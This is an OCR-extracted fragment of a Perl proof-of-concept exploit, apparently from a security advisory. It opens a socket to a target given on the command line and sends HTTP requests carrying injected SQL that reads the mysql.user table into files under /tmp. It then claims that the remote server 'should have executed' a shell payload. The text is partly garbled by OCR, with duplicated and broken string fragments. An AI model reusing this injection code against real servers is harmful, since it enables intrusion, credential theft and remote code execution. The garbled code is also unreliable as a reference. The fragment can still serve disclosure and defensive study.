
  my $sock = IO::Socket::INET-
>new("$ARGV[0]:$ARGV[1]") or die 
"Unable to

connect to $ARGV[0]:$ARGV[1]: $!\n";

  my $str = "GET / HTTP/1.1\r\nHost: 
$ARGV[0]$cnt$end $content --

\r\n\r\n"; # from mysql.user into 
outfile '/tmp/pocpoc$cnt.txt'; --

\r\n\r\n";

  print "[-] Trying $end\n";

  print $sock $str;

  #print "Sent $end\n";

  close ($sock);

}

print "[*] Done, remote server should 
have executed $shell\n";

Execution of PoC:

---------------------------------------